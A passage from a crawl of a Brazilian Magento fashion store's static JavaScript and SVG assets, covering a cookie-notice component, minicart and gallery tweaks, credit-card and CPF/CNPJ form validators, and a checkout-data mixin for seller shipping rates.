            canShow: false,
        },

        /**
         * Initialize component
         * @inheritDoc
         */
        initialize: function () {
            this._super();

            if (!this.isCookiesNotificationAccepted()) {
                this.canShow(true);
            }
        },

        /**
         * Initialize observables
         * @inheritDoc
         */
        initObservable: function () {
            this._super()
                .observe([
                    'canShow',
                    'contentText',
                    'continueButtonText',
                    'cookieLifetime',
                    'cookieName',
                    'cookieSaveValue'
                ]);

            return this;
        },

        /**
         * Accept cookies notification and trigger event
         *
         * @void
         */
        acceptCookiesNotification: function () {
            var cookieExpires = new Date(new Date().getTime() + this.cookieLifetime() * 1000);
            $.mage.cookies.set(this.cookieName(), JSON.stringify(this.cookieSaveValue()), {
                expires: cookieExpires
            });

            if ($.mage.cookies.get(this.cookieName())) {
                this.canShow(false);
                $(document).trigger('user:allowed:save:cookie');
            }
        },

        /**
         * Verify if the cookie is set
         * @returns {boolean}
         */
        isCookiesNotificationAccepted: function () {
            return $.mage.cookies.get(this.cookieName()) ? true : false;
        },
    })
})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/lateral-minicart.js
body_size: -176
content:
require([
    'jquery',
    '!domReady'
], function ($) {
    'use strict';

    $(window).ready(function () {
        if (window.checkoutImprovementsConfig.hasOwnProperty('enable_lateral_minicart') && window.checkoutImprovementsConfig.enable_lateral_minicart) {
            $(".header .minicart-wrapper, #minicart-content-wrapper").addClass('lateral-minicart');
        }

        if ($("#minicart-content-wrapper.lateral-minicart") && window.checkoutImprovementsConfig.enable_lateral_minicart) {
            $('[data-block="minicart"]').on('dropdowndialogopen', () => {
                $(document.body).addClass('lock-screen');
            }).on('dropdowndialogclose', function () {
                $(document.body).removeClass('lock-screen');
            });
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Theme/js/theme.js
body_size: -58
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/smart-keyboard-handler',
    'mage/mage',
    'mage/ie-class-fixer',
    'domReady!'
], function ($, keyboardHandler) {
    'use strict';

    if ($('.cart-summary').length > 0) {
        $(window).on('resize', () => {
            $('.cart-summary').mage('sticky', {
                container: '#maincontent'
            });
        });
    }

    $('.panel.header > .header.links').clone().appendTo('#store\\.links');
    $('#store\\.links li a').each(function () {
        var id = $(this).attr('id');

        if (id !== undefined) {
            $(this).attr('id', id + '_mobile');
        }
    });

    keyboardHandler.apply();
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/cart-item-renderer-mixin.js
body_size: -281
content:
define([
    'ko',
    'jquery'
], function (ko, $) {
    'use strict';

    return function (Component) {
        return Component.extend({
            initialize: function () {
                this._super();

                this.isLateral = ko.observable(false);

                if ($('#minicart-content-wrapper').hasClass('lateral-minicart')) {
                    this.isLateral(true);
                }
            }
        })
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/scroll-to-messages.js
body_size: -229
content:
require([
    'jquery',
    'Magento_Customer/js/customer-data',
    '!domReady'
], function ($, customerData) {
    'use strict';

    // scroll to messages
    customerData.get('messages').subscribe(function (value) {
        if (value && value.hasOwnProperty('messages') && value.messages.length) {
            $('html, body').animate({
                scrollTop: 0
            }, 500);
        }
    })
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Catalog/js/gallery-fix.js
body_size: -36
content:
require(['jquery'], ($) => {
    $(window).ready(() => {
        let fitGalleryHandle = () => {
            let currH = $('.fotorama__stage__frame .fotorama__img').first().height();
            let currW = $('.fotorama__stage__frame').first().width();
            if (currH >= currW) {
                fitGallery(currH);
            } else {
                fitGallery(currW);
            }
        }
        let fitGallery = (h) => {
            $('.fotorama__stage').css({
                'max-height': h,
                'height': h
            });
            $('.fotorama__nav-wrap').css('max-height', h);
            $('.fotorama__nav.fotorama__nav--thumbs').css('max-height', h);

            $('[data-gallery-role="gallery"]').data('fotorama').resize({
                width: h + parseInt($('.fotorama__stage').css('left')),
                height: h
            })
        };
        let int = setInterval(function () {
            if (!$('.gallery-placeholder._block-content-loading').length) {
                fitGalleryHandle();
                $(window).on('resize', () => {
                    fitGalleryHandle();
                })

                clearInterval(int);
            }
        }, 100);
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/logo.svg
body_size: 866
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 1710.2 456.1" style="enable-background:new 0 0 1710.2 456.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#000000;}
	.st1{fill:#000000;}
</style>
    <g>
	<g>
		<path class="st0" d="M66.6,201h63v43.6h-63v126H17.8V65.4h129.1V109H66.6V201z"/>
        <path class="st0" d="M296,370.6h-49.3l-8.4-55.4h-59.9l-8.4,55.4h-44.8l49.7-305.2h71.4L296,370.6z M184.6,273.8h47l-23.5-154.4
			L184.6,273.8z"/>
        <path class="st0" d="M294.6,138.7c0-24.7,6-43.7,18-56.9c12-13.2,30-19.8,53.9-19.8s41.9,6.6,53.9,19.8c12,13.2,18,32.2,18,56.9
			v11.8h-46.1v-14.8c0-11-2.1-18.8-6.4-23.3c-4.3-4.5-10.3-6.8-18-6.8c-7.7,0-13.7,2.3-18,6.8c-4.3,4.5-6.4,12.3-6.4,23.3
			c0,10.5,2.4,19.7,7.1,27.7c4.7,8,10.6,15.6,17.8,22.7c7.1,7.1,14.7,14.2,22.9,21.4c8.1,7.1,15.8,14.9,22.9,23.3
			c7.1,8.4,13,18,17.8,28.8c4.7,10.8,7.1,23.4,7.1,37.9c0,24.7-6.1,43.7-18.4,56.9c-12.3,13.2-30.4,19.8-54.4,19.8
			s-42.1-6.6-54.4-19.8c-12.3-13.2-18.4-32.2-18.4-56.9v-20.9h46.1v24c0,11,2.3,18.7,6.9,23.1c4.6,4.4,10.7,6.5,18.4,6.5
			c7.7,0,13.8-2.2,18.4-6.5c4.6-4.4,6.9-12.1,6.9-23.1c0-10.5-2.4-19.7-7.1-27.7c-4.7-8-10.6-15.5-17.8-22.7
			c-7.1-7.1-14.7-14.2-22.9-21.4c-8.1-7.1-15.8-14.9-22.9-23.3c-7.1-8.4-13-18-17.8-28.8C297,165.8,294.6,153.2,294.6,138.7z"/>
        <path class="st0" d="M506.8,370.6h-48.8V65.4h48.8v130.8h55.5V65.4h49.7v305.2h-49.7V239.8h-55.5V370.6z"/>
        <path class="st0" d="M647.4,65.4h48.8v305.2h-48.8V65.4z"/>
        <path class="st0" d="M727.7,138.7c0-24.7,6.4-43.7,19.1-56.9c12.7-13.2,31.1-19.8,55-19.8s42.3,6.6,55,19.8
			c12.7,13.2,19.1,32.2,19.1,56.9v158.7c0,24.7-6.4,43.7-19.1,56.9c-12.7,13.2-31.1,19.8-55,19.8s-42.3-6.6-55-19.8
			c-12.7-13.2-19.1-32.2-19.1-56.9V138.7z M776.5,300.4c0,11,2.3,18.8,6.9,23.3c4.6,4.5,10.7,6.8,18.4,6.8c7.7,0,13.8-2.2,18.4-6.8
			c4.6-4.5,6.9-12.3,6.9-23.3V135.6c0-11-2.3-18.8-6.9-23.3c-4.6-4.5-10.7-6.8-18.4-6.8c-7.7,0-13.8,2.3-18.4,6.8
			c-4.6,4.5-6.9,12.3-6.9,23.3V300.4z"/>
        <path class="st0" d="M950.9,149.6v221.1H907V65.4h61.2l50.1,182.7V65.4h43.5v305.2h-50.1L950.9,149.6z"/>
        <path class="st1" d="M1085.4,271.6l88.7-206.2h53.2v206.2h23.1v43.6h-23.1v55.4h-48.8v-55.4h-93.2V271.6z M1178.6,271.6V158.7
			l-48.4,112.9H1178.6z"/>
        <path class="st0" d="M1293.5,303l-15.5,67.6h-18.6L1327.2,65h29.7l69.2,305.7h-20.4l-15.5-67.6H1293.5z M1296.6,285.6h90.5
			l-45.7-197.5L1296.6,285.6z"/>
        <path class="st0" d="M1439.5,370.6V65.4h20.4v286.9h97.6v18.3H1439.5z"/>
        <path class="st0" d="M1579.3,370.6V65.4h20.4v286.9h97.6v18.3H1579.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Pagarme/js/validation/validate-credit-card-number.js
body_size: -151
content:
define([
    'jquery',
    'Magento_Payment/js/model/credit-card-validation/credit-card-number-validator',
    'jquery/ui',
    'jquery/validate',
    'mage/translate'
], function ($, creditCardNumberValidator) {
    'use strict';

    return function () {
        $.validator.addMethod(
            'validate-credit-card-type',
            function (value, element) {
                var result = creditCardNumberValidator(value);

                return !(!result.isPotentiallyValid && !result.isValid);
            },
            $.mage.__("Invalid or not accepted credit card number")
        );
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_BrazilCustomerAttributes/js/validator.js
body_size: 949
content:
define([
    'ko',
    'jquery',
    'moment',
    'mageUtils',
    'jquery/ui',
    'jquery/validate',
    'mage/translate'
], function(ko, $, moment, utils){
    'use strict';
    return function() {
        $.validator.addMethod(
            "bca-valid-cpf",
            function(value, element) {
                value = value.replace(/[^\d]+/g,'');
                if(value == '') return false;
                if (value.length != 11 ||
                    value == "00000000000" ||
                    value == "11111111111" ||
                    value == "22222222222" ||
                    value == "33333333333" ||
                    value == "44444444444" ||
                    value == "55555555555" ||
                    value == "66666666666" ||
                    value == "77777777777" ||
                    value == "88888888888" ||
                    value == "99999999999")
                    return false;
                let add = 0;
                for (let i=0; i < 9; i ++)
                    add += parseInt(value.charAt(i)) * (10 - i);
                let rev = 11 - (add % 11);
                if (rev == 10 || rev == 11)
                    rev = 0;
                if (rev != parseInt(value.charAt(9)))
                    return false;
                add = 0;
                for (let i = 0; i < 10; i ++)
                    add += parseInt(value.charAt(i)) * (11 - i);
                rev = 11 - (add % 11);
                if (rev == 10 || rev == 11)
                    rev = 0;
                if (rev != parseInt(value.charAt(10)))
                    return false;
                return true;
            },
            $.mage.__("Invalid CPF")
        );
        $.validator.addMethod(
            "bca-valid-cnpj",
            function(value, element) {
                value = value.replace(/[^\d]+/g,'');

                if(value == '') return false;

                if (value.length != 14)
                    return false;

                if (value == "00000000000000" ||
                    value == "11111111111111" ||
                    value == "22222222222222" ||
                    value == "33333333333333" ||
                    value == "44444444444444" ||
                    value == "55555555555555" ||
                    value == "66666666666666" ||
                    value == "77777777777777" ||
                    value == "88888888888888" ||
                    value == "99999999999999")
                    return false;

                let tamanho = value.length - 2
                let numeros = value.substring(0,tamanho);
                let digitos = value.substring(tamanho);
                let soma = 0;
                let pos = tamanho - 7;
                for (let i = tamanho; i >= 1; i--) {
                    soma += numeros.charAt(tamanho - i) * pos--;
                    if (pos < 2)
                        pos = 9;
                }
                let resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                if (resultado != digitos.charAt(0))
                    return false;

                tamanho = tamanho + 1;
                numeros = value.substring(0,tamanho);
                soma = 0;
                pos = tamanho - 7;
                for (let i = tamanho; i >= 1; i--) {
                    soma += numeros.charAt(tamanho - i) * pos--;
                    if (pos < 2)
                        pos = 9;
                }
                resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                if (resultado != digitos.charAt(1))
                    return false;
                return true;
            },
            $.mage.__("Invalid CNPJ")
        );
        $.validator.addMethod(
            "bca-valid-cpf-cnpj",
            function(value, element) {
                value = value.replace(/[^\d]+/g,'');
                if(value.length <= 11) {
                    this.cpfcnpjErrorMessage = $.mage.__("Invalid CPF");
                    if(value == '') return false;
                    if (value.length != 11 ||
                        value == "00000000000" ||
                        value == "11111111111" ||
                        value == "22222222222" ||
                        value == "33333333333" ||
                        value == "44444444444" ||
                        value == "55555555555" ||
                        value == "66666666666" ||
                        value == "77777777777" ||
                        value == "88888888888" ||
                        value == "99999999999")
                        return false;
                    let add = 0;
                    for (let i=0; i < 9; i ++)
                        add += parseInt(value.charAt(i)) * (10 - i);
                    let rev = 11 - (add % 11);
                    if (rev == 10 || rev == 11)
                        rev = 0;
                    if (rev != parseInt(value.charAt(9)))
                        return false;
                    add = 0;
                    for (let i = 0; i < 10; i ++)
                        add += parseInt(value.charAt(i)) * (11 - i);
                    rev = 11 - (add % 11);
                    if (rev == 10 || rev == 11)
                        rev = 0;
                    if (rev != parseInt(value.charAt(10)))
                        return false;
                } else {
                    this.cpfcnpjErrorMessage = $.mage.__("Invalid CNPJ");
                    if(value == '') return false;

                    if (value.length != 14)
                        return false;

                    if (value == "00000000000000" ||
                        value == "11111111111111" ||
                        value == "22222222222222" ||
                        value == "33333333333333" ||
                        value == "44444444444444" ||
                        value == "55555555555555" ||
                        value == "66666666666666" ||
                        value == "77777777777777" ||
                        value == "88888888888888" ||
                        value == "99999999999999")
                        return false;

                    let tamanho = value.length - 2
                    let numeros = value.substring(0,tamanho);
                    let digitos = value.substring(tamanho);
                    let soma = 0;
                    let pos = tamanho - 7;
                    for (let i = tamanho; i >= 1; i--) {
                        soma += numeros.charAt(tamanho - i) * pos--;
                        if (pos < 2)
                            pos = 9;
                    }
                    let resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                    if (resultado != digitos.charAt(0))
                        return false;

                    tamanho = tamanho + 1;
                    numeros = value.substring(0,tamanho);
                    soma = 0;
                    pos = tamanho - 7;
                    for (let i = tamanho; i >= 1; i--) {
                        soma += numeros.charAt(tamanho - i) * pos--;
                        if (pos < 2)
                            pos = 9;
                    }
                    resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;
                    if (resultado != digitos.charAt(1))
                        return false;
                }
                return true;
            }, function() {
                return this.cpfcnpjErrorMessage;
            }
        );
        $.validator.addMethod(
            "bca-valid-cellphone",
            function(cellphone, element) {
                if(cellphone.match(/\([\d]{2}\)\s9[\d]{4}-[\d]{4}$/gi)) {
                    return true;
                }
                return false;
            },
            $.mage.__("Invalid Cellphone")
        );
        $.validator.addMethod(
            "bca-valid-dob",
            function(value, element, additionalParams) {
                let elementScope = ko.contextFor(element).$data;
                let dobRequired = elementScope.required.dob();

                let format = utils.convertToMomentFormat(additionalParams.dateFormat);
                let date = moment(value, format);

                if (date.isValid()
                    && date.isSameOrBefore(moment.utc())
                    && value.length === format.length) {
                    return true;
                } else if (!value && !dobRequired) {
                    return true;
                }

                return false;
            },
            $.mage.__("Invalid Date of Birth")
        );
        /**
         * Add new validator for phone number
         * Supported lengths: 10, 11
         */
        $.validator.addMethod(
            "validate-generic-telephone-br",
            function (value) {
                value = value.replace(/\D+/g, '')
                if (value.length === 0) {
                    //do not validate field if is empty
                    return true;
                }
                return !(value.length < 10 || value.length > 11);
            },
            $.mage.__("Invalid telephone")
        )
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Fashion_MarketplaceFrenetShipping/js/checkout/checkout-data-mixin.js
body_size: 23
content:
define([
    'mage/utils/wrapper',
    'jquery',
    'Magento_Customer/js/customer-data',
    'jquery/jquery-storageapi'
], function (wrapper, $, storage) {
    'use strict';
    var cacheKey = 'checkout-data',

        /**
         * @param {Object} data
         */
        saveData = function (data) {
            storage.set(cacheKey, data);
        },

        /**
         * @return {*}
         */
        initData = function () {
            return { 'selectedSellerRates': {} };
        },

        /**
         * @return {*}
         */
        getData = function () {
            var data = storage.get(cacheKey)();

            if ($.isEmptyObject(data)) {
                data = $.initNamespaceStorage('mage-cache-storage').localStorage.get(cacheKey);

                if ($.isEmptyObject(data)) {
                    data = initData();
                    saveData(data);
                }
            }

            return data;
        };
    return function (checkoutData) {
        checkoutData.setSellerRates =
            wrapper.wrapSuper(checkoutData.setSellerRates, function (data) {
                var obj = getData();

                obj.selectedSellerRates = data;
                saveData(obj);
            });

        checkoutData.getSellerRates =
            wrapper.wrapSuper(checkoutData.getSellerRates, function () {
                return getData().selectedSellerRates ? getData().selectedSellerRates : {};
            });

        return checkoutData;
    };
});
